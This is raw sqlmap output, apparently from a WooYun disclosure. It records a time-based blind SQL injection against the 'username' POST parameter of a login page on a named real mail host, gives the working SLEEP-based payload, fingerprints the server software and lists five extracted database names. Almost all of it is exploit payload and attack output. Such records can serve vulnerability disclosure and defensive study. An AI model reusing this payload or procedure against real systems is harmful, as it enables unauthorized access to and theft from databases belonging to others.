 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Submit=%b5%c7%c2%bd&action=valid_login&bakecookie=on&ddd=%b7%b5%bb%
d8%ca%d7%d2%b3&nosameip=on&password=g00dPa$$w0rD&username=1111' AND (SELECT * FR
OM (SELECT(SLEEP(5)))qggQ) AND 'bVyw'='bVyw
---
[22:26:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[22:26:56] [INFO] fetching database names
[22:26:56] [INFO] fetching number of databases
[22:26:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:27:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[22:27:14] [INFO] retrieved:
[22:27:19] [INFO] adjusting time delay to 1 second due to good response times
informat
[22:28:07] [ERROR] invalid character detected. retrying..
[22:28:07] [WARNING] increasing time delay to 2 seconds
i
[22:28:28] [ERROR] invalid character detected. retrying..
[22:28:28] [WARNING] increasing time delay to 3 seconds
o
[22:29:03] [ERROR] invalid character detected. retrying..
[22:29:03] [WARNING] increasing time delay to 4 seconds
n_schema
[22:31:18] [INFO] retrieved: dspam
[22:32:45] [INFO] retrieved:
[22:33:09] [ERROR] invalid character detected. retrying..
[22:33:09] [WARNING] increasing time delay to 5 seconds
mysql
[22:35:03] [INFO] retrieved: test
[22:36:34] [INFO] retrieved: ymai
[22:38:08] [ERROR] invalid character detected. retrying..
[22:38:08] [WARNING] increasing time delay to 6 seconds
l
available databases [5]:
[*] dspam
[*] information_schema
[*] mysql
[*] test
[*] ymail
[22:38:40] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\mail.yisence.com'
[*] shutting down at 22:38:40
www.wooyun.org